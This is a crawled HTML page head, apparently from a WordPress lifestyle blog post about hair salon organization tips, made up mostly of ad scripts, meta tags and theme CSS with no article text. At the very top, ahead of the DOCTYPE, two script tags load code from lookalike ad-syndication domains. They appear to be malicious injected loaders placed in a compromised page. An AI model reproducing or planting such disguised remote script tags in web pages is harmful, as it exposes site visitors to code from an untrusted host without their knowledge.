

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/2024/04/02/12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space/
body_size: 16498
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>12 Essential Hair Salon Organization Tips That Make the Most of Your Space &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; 12 Essential Hair Salon Organization Tips That Make the Most of Your Space Comments Feed" href="https://stylemagzine.com/2024/04/02/12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2024%2F04%2F02%2F12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylemagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylemagzine.com%2F2024%2F04%2F02%2F12-essential-hair-salon-organization-tips-that-make-the-most-of-your-space%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
